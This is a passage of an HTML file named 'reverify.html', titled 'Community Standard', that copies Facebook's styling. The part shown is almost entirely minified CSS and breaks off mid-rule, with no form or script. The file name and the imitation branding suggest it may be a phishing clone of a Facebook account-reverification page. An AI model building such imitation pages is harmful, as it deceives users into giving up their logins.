
<file: reverify.html>
<html class="__fb-light-mode" lang="en"><head><title>Community Standard</title>
        <link rel="icon" type="image/png" href="img/favicon.ico">
        <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2,shrink-to-fit=no">
        <meta name="color-scheme" content="light">
        <meta name="theme-color" content="#FFFFFF">
        <link type="text/css" rel="stylesheet" href="css/cross/hidden.css">
        <link type="text/css" rel="stylesheet" href="css/cross/hidden_2.css">
        <style nonce=""></style>
            <style nonce="">.twbca1pg{border-bottom:solid 1px var(--fds-spectrum-teal-dark-1)}.twhas466{border-right:solid 2px}.ut7o74af{border-top:2px solid transparent}.uz2wizr7{border-bottom:2px dashed var(--divider)}.v7lbagvl{border-right:3px dashed var(--media-inner-border)}.w5o66jgc{border-bottom:5px solid transparent}.w7og4mts{border-right:2px solid var(--media-inner-border)}.xxtls0x7{border-left:solid transparent}.a1yigdvo{border-bottom-color:var(--media-outer-border)}.a4c004n3{border-bottom-style:none}.a4s7wl3l{border-left-width:medium}.a55fk7ex{border-right-color:var(--disabled-icon)}.a5fzjvox{border-left-color:#4aa332}.a5q45dxh{border-bottom-color:var(--always-white)}.a64ryyup{border-left-color:var(--negative)}.a6io3ftt{border-left-color:#138a39}.a84wl2cw{border-left-color:var(--base-grape)}.a9ywzxrx{border-bottom-color:var(--fds-spectrum-teal-dark-1)}.afd1idpq{border-top-color:var(--base-grape)}.afdzyl5a{border-right-color:var(--shadow-1)}.afwml2ui{border-bottom-color:var(--shadow-1)}.afxsp9o4{border-bottom-width:1px}.agehan2d{border-bottom-width:0}.agmw4upf{border-bottom-color:#fff}.aidhrlaq{border-left-color:#c3cd2e}.anawgte0{border-left-color:#fff}.anyyin04{border-top-color:var(--disabled-icon)}.ap4lqlqc{border-right-color:var(--disabled-text)}.au5c3ovr{border-left-color:var(--warning)}.axcgnzup{border-bottom-width:4px}.b0btvlpe{border-top-width:.0625em}.m82li9a1{border-top-color:var(--secondary-text)}.m9l4dixh{border-bottom-color:var(--fds-green-55)}.mk2mc5f4{border-left-style:solid}.mkmln09k{border-right-color:var(--warning)}.mkqezgi1{border-bottom-color:var(--non-media-pressed)}.mlvimuxf{border-left-color:var(--media-outer-border)}.mm8wtz72{border-top-color:#e5e5e5}.mmd8lt0x{border-bottom-color:var(--always-black)}.mopkz141{border-top-color:rgba(0,0,0,.15)}.mqkuctk6{border-right-color:var(--fds-gray-20)}.mtkw9kbi{border-top-color:var(--always-dark-overlay)}.mut4tcmb{border-top-color:var(--base-blue)}.mvoc3dfa{border-right-color:var(--positive)}.mx2l840d{border-bottom-width:.5px}.n34zm3ds{border-right-color:var(--secondary-button-background-floating)}.n3n56nng{border-bottom-color:var(--vep-color-functional-light-1)}.n5w6wilu{border-right-width:4px}.n7p45sc1{border-top-color:var(--base-cherry)}.n8ej3o3l{border-right-width:0}.nalm63nx{border-bottom-color:var(--wash)}.ncwnjvdp{border-top-color:var(--secondary-button-background)}.ng4oes9w{border-top-color:var(--accent)}.nixzi6yq{border-top-width:2.75px}.nksai4kh{border-left-color:var(--shadow-inset)}.nl6ljbnk{border-right-style:dashed}.nlbgk9za{border-right-color:#e5e5e5}.nlv4i04h{border-right-color:rgba(var(--always-white),.3)}.np24d88i{border-top-color:var(--placeholder-text)}.np69z8it{border-top-color:var(--card-background)}.npe0x507{border-left-width:2.5px}.ns2rqurk{border-top-color:var(--base-lemon)}.nsvyze7v{border-right-color:var(--overlay-alpha-80)}.ntxnncy7{border-top-color:rgba(255,0,255,1.0)}.nuedh71c{border-left-color:var(--dataviz-primary-3)}.nwbkjy1v{border-left-color:var(--base-lemon)}.nxp5a7ae{border-bottom-color:var(--accent)}.o0nnyf8r{border-bottom-color:var(--web-wash)}.o163etag{border-top-width:8px}.o4hb6atq{border-right-color:#ffba00}.o66lyzgh{border-left-color:var(--disabled-button-text)}.o8pr40lj{border-top-width:medium}.o9kjqhjg{border-left-color:var(--popover-background)}.o9os1wxa{border-top-color:var(--warning)}.oae14iwe{border-top-color:var(--fds-gray-20)}.ocv0pbgi{border-right-color:#000}.og13rbbo{border-left-color:var(--accent)}.ohgtcvsh{border-left-color:var(--fds-gray-20)}.ojftbsqr{border-top-color:var(--surface-background)}.ol3o9izd{border-left-color:var(--highlight-bg)}.om642i1w{border-top-width:30px}.omfj6u5x{border-right-style:none}.omu6robc{border-left-width:thin}.ona0uvq0{border-top-color:#1a1a1a}.oonm2srm{border-right-color:#fdb32a}.ooq845xs{border-bottom-color:var(--primary-button-background)}.oz1w3mh7{border-bottom-color:var(--base-cherry)}.p5yalie1{border-left-color:rgba(0,0,0,.15)}.qgrzzw3q{border-bottom-color:#7c7f83}.qh0r7qtt{border-left-color:#e5e5e5}.qhsjx0ph{border-right-color:#e31c1d}.qjcmjwwu{border-right-color:var(--non-media-pressed)}.qmj75akk{border-right-color:var(--secondary-text)}.qn4d89ux{border-left-color:var(--primary-button-pressed)}.qp49borb{border-top-color:var(--dataviz-secondary-1)}.qp5c7ngi{border-top-color:var(--shadow-2)}.qqcznx0v{border-left-width:8px}.qr6iehes{border-top-color:var(--comment-background)}.qslnh9pp{border-right-color:var(--fds-green-55)}.qsqwdlrf{border-top-color:#dadde1}.qtyiw8t4{border-right-width:2px}.qup6x27g{border-right-style:hidden}.qxh1up0x{border-top-width:2px}.qz1bgyrd{border-left-color:var(--blue-link)}.qz5c9aoe{border-right-color:var(--media-outer-border)}.qznlv1ll{border-left-color:#ffba00}.r1wy768l{border-top-width:.6}.r229066i{border-right-color:var(--always-gray-95)}.r46r675g{border-bottom-color:rgba(0,0,0,.15)}.r4b8gttv{border-top-style:none}.r75h0bsw{border-bottom-color:#ffba00}.r7dfy6xl{border-right-color:transparent}.r7p5s52z{border-left-width:2.75px}.r9khgwfr{border-top-width:2.5px}.rbyq7rg5{border-left-color:var(--wash)}.re92gxi5{border-top-width:41px}.rh4pzcjz{border-left-color:rgba(var(--always-white),.3)}.rh571oa4{border-bottom-color:var(--primary-text)}.rj06g9kl{border-left-color:var(--media-inner-border)}.rn9xp8wz{border-right-color:var(--always-white)}.rom2g2is{border-top-color:var(--popover-background)}.rrsqmf5n{border-right-color:var(--shadow-2)}.rt0cn7cn{border-left-width:3px}.rt8b4zig{border-top-width:0}.rthhibnr{border-left-color:rgba(255,255,255,.8)}.rwgtamgd{border-right-color:var(--base-blue)}.rxfseuc0{border-bottom-width:.03125em}.s100lq5f{border-top-color:var(--always-gray-75)}.s44p3ltw{border-bottom-style:solid}.s4ejki1t{border-left-width:12px}.saceo20m{border-left-color:var(--surface-background)}.sagyg5b6{border-left-color:var(--base-cherry)}.sbubxrvg{border-right-color:rgba(255,255,255,.8)}.sc7v1e8y{border-bottom-width:10px}.scbzg3nf{border-bottom-color:rgba(var(--always-white),.3)}.scey183j{border-left-color:var(--disabled-text)}.scse8lrp{border-right-width:medium}.sk4xxmp2{border-left-width:0}.sp5xw0sg{border-bottom-color:var(--shadow-8)}.suirp0ux{border-bottom-color:var(--base-grape)}.sx6p85o9{border-bottom-color:var(--warning)}.sznkzmtr{border-left-color:var(--text-highlight)}.t3fzu305{border-left-color:var(--always-black)}.t3hllroy{border-left-color:var(--fds-green-55)}.t4l69r22{border-right-color:var(--web-wash)}.t51s4qs2{border-top-color:var(--media-inner-border)}.t59ow9d7{border-top-color:var(--primary-button-pressed)}.t5fn6q0t{border-bottom-color:var(--highlight-bg)}.t96yamq4{border-bottom-color:var(--disabled-button-text)}.t97jd5l9{border-top-width:thin}.tcsvne5s{border-left-style:hidden}.tdb6fym5{border-bottom-color:#dadde1}.teplr71i{border-left-color:#1a1a1a}.tezsbrh0{border-left-color:var(--dataviz-secondary-1)}.thmoke65{border-right-width:.0625em}.thtd60ua{border-left-color:var(--shadow-2)}.tji5c5p2{border-bottom-color:rgba(255,255,255,.8)}.tk87l5ew{border-left-color:var(--shadow-1)}.tl61u9r6{border-top-width:6px}.tlpljxtp{border-right-color:var(--always-dark-overlay)}.tpcyxxvw{border-bottom-width:2px}.tr12ve47{border-top-color:var(--fds-gray-25)}.tudmwogu{border-right-color:var(--dataviz-primary-3)}.tw21fji0{border-left-color:var(--secondary-button-stroke)}.u4g0d3t8{border-right-width:5px}.zonuqk10{border-top-color:var(--positive)}.a0fet5pb{height:310px}.a0jftqn4{width:calc(100% + 6px)}.a0l6uwpf{padding-right:200px}.a0m09mqa{margin-left:-32px}.a0m2dv3g{background-color:var(--vep-color-functional-light-2)}.a0scvnes{height:350px}.a0ua4ts5{margin-top:-84px}.a0vgkybk{bottom:-6px}.a0wwio9a{background-position:right -7px top -9px}.a12rg87m{width:66px}.a14iel6c{font-family:Merriweather,Optimistic Display Light,system-ui,sans-serif!important}.a1ccee6f{min-height:184px}.a1rjevna{background-color:var(--fds-black-alpha-80)}.a1wfp9kf{margin-left:88px}.a1xu1aao{max-width:calc(100% - var(--mwp-message-list-actions-width,62px) - 5px)}.a1zevxcz{max-height:550px}.a2djyzne{height:116px}.a2leg6l6{margin-left:100px}.a2n8s7i9{width:282px}.a2odkss1{animation-name:rupqwebn-B}.a2ouyde3{width:102px}.a2wyz760{height:calc(100vh - 154px)}.a2zgrkxr{box-shadow:0 2px 8px 2px rgba(0,0,0,.5)}.a31nu0t8{max-height:70vh}.a3bd9o3v{line-height:1.3333}.a3g7fgjr{margin-left:16.5px}.a3g8cu72{line-height:52px}.a3ge8lyk{width:475px}.a3i3emda{width:55px}.a3twdb4j{min-height:579px}.a3wtd9cp{max-width:24%}.a43crmv2{height:628px}.a47luoao{animation-timing-function:ease-out}.a4affqk4{stroke:#eb660d}.a4b6wlkb{height:392px}.a4emee1s{counter-increment:li}.a4ncpszl{top:26%}.a4smynja{padding-left:-8px}.a4snqeeb{border-top-left-radius:70px}.a5343qcf{right:20px}.a54ne5qd{background-color:var(--dataviz-supplementary-2)}.a57itxjd{color:var(--secondary-button-text)}.a58uzkus{right:-10px}.a5h7je3r{padding-bottom:15px}.a5m4pqyv{width:6%}.a5nuqjux{min-width:40px}@keyframes a5q0e9n4-B{0%{width:36px}100%{width:6px}}
        .a5q79mjw{font-size:0.950rem}
        .a5uo0l2v{width:440px}
        .a5vdyv0l{text-shadow:0 0 3px var(--shadow-8)}
        .a5vlv2rp{height:588px}.a5w1fscj{left:left}
        .a5y0qf1c{-webkit-filter:saturate(0)}
        .a5zjgiyk{animation-timing-function:linear}
        .o0t2es00{font-size:1.3rem}
        .o0xt3n8b{max-width:480px}
        .o137mlkw{min-height:63px}
        .a64zg8qf{max-width:397px}.a6aqsbx2{margin-top:1em}.a6bz6adj{padding-right:92px}.a6cvxe2c{min-height:620px}.a6dw8egg{max-width:760px}.a6ev6m91{margin-top:6%}.a6h7caso{border-top-left-radius:7.5px}.a6mhkq7c{color:var(--event-date)}.a6sixzi8{align-items:inherit}.a6y00v3l{align-items:baseline}.a6z558xt{outline-width:1px}.a6zn2dtd{font-family:SFProDisplay-Semibold}.a729f13b{opacity:inherit}.a7ah2293{max-width:34%}.a7hias3p{border-bottom-left-radius:7.2px}.a7mvul5m{background-color:var(--vep-color-black)}.a7n5675n{width:calc(100% - 16px)}.a7q0riov{top:720px}.a7t8en6y{background-color:var(--primary-icon)}.a7woen2v{cursor:move}.a80w8tnf{max-width:72ch}.a8bpqtnw{margin-top:-68px}.a8c37x1j{display:block}.a8c6k9g8{background-image:linear-gradient(to bottom,var(--bulletin-primary-brand-gradient-top-color),var(--bulletin-primary-brand-gradient-bottom-color))}.a8fl66ym{--T68779821:0 8px 16px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px 0 var(--shadow-2)}.a8nrsv2n{width:780px}.a8nywdso{padding-left:0}.a8s20v7p{display:inherit}.a8xpkel1{margin-bottom:3.2%}.a8y2zvt4{padding-bottom:92px}.a8yuo7t3{width:20%}.a96oawts{width:6000px}.a9c7y45s{border-top-left-radius:8}.a9dbsgle{min-height:748px}.a9n048hx{padding-left:44px}.a9ndjppc{width:350px}.a9r4ls1a{background-image:linear-gradient(180deg,transparent,var(--shadow-1) 12.5%,var(--always-dark-overlay))}.a9txdygg{margin-right:-12px}.a9tyj7n4{background-image:linear-gradient(45deg,var(--shadow-8) 0 33%,var(--shadow-1))}.a9w4sjrr{right:calc(100% - 1px)}.aa0h7xgy{font-family:Bitter,Segoe UI Historic,Segoe UI,Helvetica,Arial,sans-serif!important}.aacn5gxy{--T68779821:0 1px 2px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 2px 0 var(--media-inner-border)}@keyframes aagbx1j6-B{0%{transform:scale(.98)}100%{transform:scale(1)}}.aahdfvyu{margin-top:4px}.aahrmaaj{animation-timing-function:ease}.aalycdqz{height:calc(100vh - 260px)}.aauqfg0t{--T68779821:0 0 0 3px var(--progress-ring-neutral-foreground);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 3px var(--progress-ring-neutral-foreground)}.ajpb0j6l{height:106px}.aju1e019{max-width:1366px}.ajzd4i4n{width:320px}.ak59zn8k{bottom:calc(100% - 1px)}.ak7q8e6j{border-top-right-radius:var(--button-corner-radius)}.akbbd4j3{margin-left:120px}.akcg2e8v{fill:var(--secondary-button-background)}.ake02033{top:79px}.akg12hi1{padding-bottom:65px}.akiltmtj{padding-right:22px}.akjuzmll{border-top-right-radius:1px}.akltrxda{padding-left:41.5px}.akpl53b1{max-width:calc(100vw - 34px)}.akv41dx8{--T68779821:0 2px 4px var(--shadow-1),0 12px 28px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 4px var(--shadow-1),0 12px 28px var(--shadow-2)}.akwz6i9j{transition-duration:0s}.akz8cqyu{opacity:.3}.akzndvzu{min-width:137px}.al1z24wl{max-height:600px}.ala752bi{max-height:calc(100vh - var(--header-height) - 40px)}@keyframes ala9a6zr-B{0%{opacity:0;transform:scale(0)}100%{opacity:1}}.algbb141{max-width:259px}.almndc4v{top:-80%}.alp3ggmy{top:-12px}.alrr0afh{border-bottom-right-radius:30px}.alsk43pb{min-width:64px}.alt01wi3{height:calc(100% - 52px)}.alwh1r8y{background-color:var(--fds-spectrum-lemon-tint-70)}.alziiujr{width:432px}.am38r5jf{height:6px}.am3vkf3w{width:840px}.am9p1bwg{cursor:auto}.ama3r5zh{margin-bottom:15px}.amkq9i0f{fill:var(--base-teal)}.amlvvma6{width:468px}.amnpkouk{margin-bottom:108px}.amtvskz9{flex-flow:wrap}.amu2icl0{padding-top:105px}.an631kmo{max-height:440px}.ang4v5lm{border-top-right-radius:9999px}.anlfgz7b{gap:12px}.anvaa01k{background-color:var(--wig-input-background)}.anxwek01{width:%10}.anylbehd{margin-right:120px}.ao3boqgl{min-width:350px}.ao3uujob{border-top-left-radius:15%}.ao5fuhur{right:10px}.ao82uqai{z-index:45}.aodizinl{padding-top:20px}.aoep172s{margin-left:15px}.aoezjr8i{z-index:104}.aof6bu2d{width:276px}.aogd5b1f{z-index:11}.aohtfzz1{height:147px}.aojzar24{width:calc(var(--width))}.aonkqwy3{--T68779821:0 0 1px var(--media-inner-border),0 0 4px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 1px var(--media-inner-border),0 0 4px var(--media-inner-border)}.aorj499d{min-height:2px}.aot14ch1{border-bottom-right-radius:6px}.aov4n071{margin-top:8px}.aovydwv3{align-items:flex-end}.ap1mbyyd{min-height:166px}.ap6n7hg2{margin-top:-90px}.aph9nnby{background-color:var(--secondary-text)}.aphabob5{width:351px}.aphvzz3y{height:172px}.apvnez7d{max-width:860px}.apxknhg1{height:calc(80vh - 60px)}.aq2qfrg8{height:calc(75vh - 130px)}.aq48eckr{border-top-left-radius:8px!important}.aq4u1wye{--T68779821:0 0 0 1px var(--accent) inset,0 0 0 5px var(--primary-deemphasized-button-pressed) inset;-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 1px var(--accent) inset,0 0 0 5px var(--primary-deemphasized-button-pressed) inset}.aq6rr6bz{left:-60px}.aqessz6q{transition-duration:var(--vep-transition-duration-default)}.aqezdfkq{color:#48194e}.aqr1rs7e{height:680px}.aqt0y8ln{box-shadow:0 1px 4px rgba(20,22,26,.3)}.ar4r1fdm{padding-top:12}.ar7jl6s4{max-width:1150px}.ar9bh3uw{animation-delay:.5s}.ar9d66pn{font-family:ArialMT}.az2z34m1{animation-name:ousbzxk4-B}.az4i02vk{vertical-align:end}.azfzojar{width:434px}.azmyq8zr{--T68779821:inset 0 0 0 2px var(--always-white),0 0 4px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 2px var(--always-white),0 0 4px 0 var(--media-inner-border)}.azsxzyjd{width:23%}.azuqsj00{left:-5px}.b027axdd{max-width:600px}.b0axrkhc{height:calc(100vh - var(--knowledgeRootTopMargin))}.b0da4d7y{left:76px}.b0ghtqte{--T68779821:0 0 0 1px var(--media-inner-border),0 1px 10px var(--always-dark-overlay);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 1px var(--media-inner-border),0 1px 10px var(--always-dark-overlay)}.b0gio0x4{-webkit-filter:brightness(.9)}.b0hsfc2p{line-height:4.2857}.b0k1zwb0{font-size:1.125rem}.b0kwm4yp{background-color:none}.b0mcwzn2{margin-bottom:94px}.b0qh6tz0{--T68779821:0 -2px 4px var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:0 -2px 4px var(--divider)}.b0re1wlo{letter-spacing:.36px}.b0tq1wua{font-family:var(--font-family-default)}.b0upgy8r{max-height:17px}.b0x3f077{max-width:37%}.b10pe00d{max-width:998px}.b12hlsfb{left:115px}.b15vittq{width:352px}.b1cfd9qv{-webkit-filter:brightness(40%)}.b1g6a1s0{min-width:70%}.b1o520oa{padding-top:124px}.b1p4zode{min-width:308px}.b1svct68{max-height:44vh}.b1v8xokw{font-weight:400}.b1vdxuvr{margin-top:43px}.b1vxuzj9{animation-name:ngkqg15q-B}.b20td4e0{margin-bottom:-16px}.b23hkl3m{height:171px}.b29i7a1s{border-bottom-left-radius:25px}.b2a9ggwa{max-width:93%}@keyframes b2bgblm8-B{0%{opacity:0;width:0}35%{opacity:0}100%{opacity:1}}.b2cqd1jy{border-top-right-radius:99px}.b2ioark3{padding-bottom:4%}.b2q4f2w0{bottom:-30px}.b2s5l15y{line-height:1.2}.b2utzkls{background-color:#0866ff}.b2vea4q9{background-color:var(--dataviz-supplementary-1)}.b2wla6dc{padding-top:80px}.b31jgz8p{min-height:calc(100vh)}.b362i8up{transform-origin:6px 6px}.b36d26zb{flex-grow:1.5}.b38knevg{min-width:200px}.b3i9ofy5{background-color:var(--comment-background)}.b3m06720{height:calc(100% - 120px)}.b3onmgus{padding-left:4px}.b3tdyo1v{height:calc(100vh - 56px)}.b3wfufin{height:357px}.b40mr0ww{padding-bottom:13px}.b44qekqp{max-width:1024px}.b4alr923{transition-timing-function:var(--fds-animation-move-out)}.b4e7bbni{box-shadow:0 0 1px rgba(0,0,0,.1),0 0 5px rgba(0,0,0,.1)}.b4ejryhw{left:calc(50% - 1px)}.b4gk87i5{margin-bottom:-40px}.b4ktrtno{padding-right:75px}.b4l40cvg{height:calc(100vh - 118px)}.b4oskaiq{bottom:-14px}.b4qtt5o7{--T68779821:0 0 0 100vmax var(--shadow-8);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 100vmax var(--shadow-8)}.b4s6n1h3{width:186px}.b4xuhl8a{max-width:990px}.b4y1u9ay{padding-left:150px}.b4ylihy8{padding-top:13px}@keyframes b55qxmen-B{to{transform:rotate(1turn)}}.b5f9y2fi{width:36%}@keyframes b5fmaim7-B{0%{opacity:0;transform:translate(8.000000px,8.200000px) rotate(-180deg) scale(-0.020000,-0.020000)}6.66%{opacity:1}100%{opacity:1;transform:translate(5.200000px,10.600000px) rotate(-180deg) scale(-0.040000,-0.040000)}}.b5fwa0m2{right:8px}.b5irnf7r{width:69%}.b5jo2db0{top:19px}.b5lzd37w{fill-opacity:.5}.b5q2rw42{margin-right:-6px}.b5t2w8d8{box-shadow:none!important}.b5vf5j10{min-height:1000px}.b5wmifdl{opacity:0}.b5zgjhng{margin-left:160px!important}.b654a4as{width:192px}.b66vlc0n{text-shadow:0 0 2px var(--shadow-2)}.b6dsa328{padding-top:calc(154 / 329 * 100%)}.b6jg2yqc{border-bottom-left-radius:2px}.b6pdv0y0{padding-bottom:8%}.b6qe6box{top:-26.37px}.b6waml60{border-top-left-radius:33px}.b6yv7a1p{z-index:51}.b6zbclly{vertical-align:inherit}.b73ngqbp{width:24px}.b7ahoo5x{padding-bottom:3em}.b7bwgik1{width:611px}.b7dfyq7q{width:522px}.b7dmcplx{font-family:Arial}.b7einq05{color:var(--progress-ring-neutral-foreground)}.b7h9ocf4{transition-timing-function:var(--fds-soft)}.b7hjwwu4{margin-right:66px}.b7luxxg2{min-width:820px}.b7rd9g2n{-webkit-filter:drop-shadow(4px 1px 3px var(--shadow-1))}.b7sb10vf{min-height:170px}.b80zdfby{max-width:880px}.b830r5eq{background-color:var(--wig-purple)}.b8e5j325{width:560px}.b8f6b1oh{border-bottom-right-radius:11.5px}.b8gyoykm{max-height:582px}.b8l6fm4i{fill:var(--dataviz-primary-1)}.b8l8ehdn{border-bottom-right-radius:999px}.b8pe2zvh{bottom:77px}.b8ukkvq0{grid-template-columns:repeat(auto-fill,minmax(200px,1fr))}.b8v32qnc{min-height:407px}.b8zhkkm9{background-color:var(--highlight-bg)}.b94btss4{min-width:auto}.b950hz9c{opacity:.35}.b96klzgb{fill:var(--placeholder-text)}.b9d94vf1{--T68779821:0 8px 20px 0 var(--always-dark-overlay),0 2px 4px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 20px 0 var(--always-dark-overlay),0 2px 4px 0 var(--shadow-1)}.b9f2q1jf{min-height:476px}.b9iqdvp7{width:636px}.b9n0j14u{width:318px}.babultoy{background-color:rgba(255,255,255,.8)}.bagit248{padding-top:101px}.baw8cbrg{--T68779821:0 0 0 3px var(--accent);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 3px var(--accent)}.bb5k9yga{width:796px}.bbc40wt7{color:var(--web-wash)}.bbia1zs0{width:calc(25% - 6px)}.bbm5wpmp{min-width:72px}.bbod58xu{top:-25%}.bbrqoo2q{height:calc(100vh - 200px)}.bc3a0qav{width:236px}.bc4qsmvy{margin-top:88px}.bc5zkgpd{padding-left:16}.bc7y0f8p{background-color:#fae07c}.bca7ynr6{background-color:rgba(0,0,0,.5)}.bcd4bg8y{cursor:nesw-resize}.bcj0stmw{max-height:55vh}.bclqvsdn{left:calc(50% - 40px/2 + .5px)}.bcmfi6un{width:calc(40% - 80px)}.bcne4ynr{max-width:470px}.bcvklqu9{margin-top:32px}.bd1mphhy{background-image:linear-gradient(88.41deg,var(--tasks-priority-unbreak) 0,var(--base-grape) 99.97%)}.bd7suhxb{max-height:144px}.bd971iqo{margin-left:96px!important}.bdca9zbp{-webkit-filter:brightness(0) var(--filter-secondary-icon)}.bdelukn8{fill:var(--base-seafoam)}.bdkkod50{width:195px}.bdkv5917{animation-name:qhp9kpar-B}.be3nqp5n{bottom:4px}.be3tsu7r{--T68779821:0 1px 0 0 var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 0 0 var(--divider)}.be74ukg7{clip-path:inset(4px round 8px 8px 8px 8px)}.be9qi1ea{border-bottom-left-radius:30px}.be9z9djy{top:var(--header-height)}.bec20i7g{min-height:80vh}.bein3f3c{flex-shrink:3}.bekozo2m{height:calc(100vh - var(--header-height) - 52px)}.beltcj47{border-top-left-radius:6px}.ben7d0uq{padding-bottom:16px!}.bf6ahwaz{padding-top:35px}.bf6mwftp{flex-grow:13}.bfbnn5iv{font-family:SFProText-Regular,Arial}.bfdantq3{max-width:calc((100vh - 120px) * 1.77)}.bff9lnpp{overscroll-behavior-y:auto}.bfh9ki2r{padding-top:.25em}.bfjqzvhc{--T68779821:0 1px 0 var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 0 var(--media-inner-border)}.bfmwi2ia{height:538px}.bfp4nrmu{margin-right:18px}.bfpq52cy{z-index:98}.bgijp0bx{height:580px}.bglkmn5o{width:940px}.bglqfnb7{padding-left:.25rem}.bglsex90{background-color:#0738a4}.bgqhc3kc{min-width:790px}.bgr0g72q{top:7px}.bgti0ssy{font-family:system-ui,-apple-system,BlinkMacSystemFont,'.SFNSText-Regular',sans-serif!important}.bh1uax44{border-bottom-right-radius:21px}.bh9gw6u4{max-height:calc(100vh - 300px)}.bhq6fgcz{border-top-left-radius:var(--mwp-message-list-image-radius-connected,4px)}.bht9w7d4{height:calc(100vh - 360px)}.bhuqmrab{margin-top:-110px}.bhv7cq3t{margin-bottom:35px}.bhyh7v5f{width:92px}.bi0yirwy{padding-top:25%}.bi1u8ery{margin-left:73px}.bi1v6m2q{--T68779821:0 12px 28px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 12px 28px var(--shadow-2)}.bi6gxh9e{margin-bottom:8px}.bicjebvb{width:550px}.bifa6ccw{z-index:100000}.bipmatt0{height:inherit}.birh76ds{top:11px}.bisw5rna{font-size:.5rem}.bixrwtb6{object-fit:cover}.biywms5a{height:calc(100% + 65px)}.bj43sizl{height:624px}.bj5hpqu3{left:175px}.bj6sjfaf{font-weight:100}.bj87b6r5{direction:rtl}.bjhql2em{padding-right:234px}.bjjun2dj{padding-left:60px}.bjjx79mm{padding-top:24px}.bjkam44a{left:-26.37px}.bjv1b3h1{min-width:201px}.bjvexdj8{bottom:74%}.bk00n993{top:2px}.bk431zws{border-top-left-radius:19px}.bk57svhc{padding-right:.25rem}.bkfpd7mw{justify-content:flex-end}.bkl390n9{height:336px}.bkm5gps7{max-width:334px}.bkmhp75w{border-bottom-right-radius:50%}.bkq834e2{height:189px}.bksl5nfj{margin-top:-54px}.bktel2yv{animation-name:dqcw8fmy-B}.bkv1mzkb{margin-right:60px}.bkx3043o{bottom:-55px}.bkyfam09{height:calc(100vh - var(--header-height))}.bl2a9pvn{width:269px}.bl3048pe{font-size:1.5em}.bl38xub0{max-width:450px}.bl3uatpe{font-family:SFProText-Semibold}.bl8bd2xn{width:333px}.blnotr6c{--T68779821:inset 0 0 1px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 1px var(--shadow-2)}.blqfdq8r{border-bottom-right-radius:7.2px}.blud8cpg{max-width:calc(100% - 8px)}.blvzp73o{clip-path:inset(0 0 8px round 